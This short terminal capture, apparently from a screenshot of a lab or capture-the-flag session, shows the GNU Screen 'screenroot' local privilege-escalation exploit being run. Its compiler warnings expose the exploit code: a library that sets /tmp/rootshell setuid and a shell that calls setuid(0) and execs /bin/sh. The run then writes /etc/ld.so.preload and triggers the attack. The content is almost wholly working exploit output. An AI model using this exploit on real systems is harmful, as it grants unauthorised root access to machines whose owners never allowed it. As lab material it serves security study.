 bash 41154
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function ‘dropshell’:
/tmp/libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
    7 |     chmod("/tmp/rootshell", 04755);
      |     ^~~~~
/tmp/rootshell.c: In function ‘main’:
/tmp/rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    3 |     setuid(0);
      |     ^~~~~~
/tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    4 |     setgid(0);
      |     ^~~~~~
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
    5 |     seteuid(0);
      |     ^~~~~~~
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
    6 |     setegid(0);
      |     ^~~~~~~
/tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
    7 |     execvp("/bin/sh", NULL, NULL);
      |     ^~~~~~
/tmp/rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuiltin-declaration-mi
smatch]
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
No Sockets found in /run/screen/S-dasith.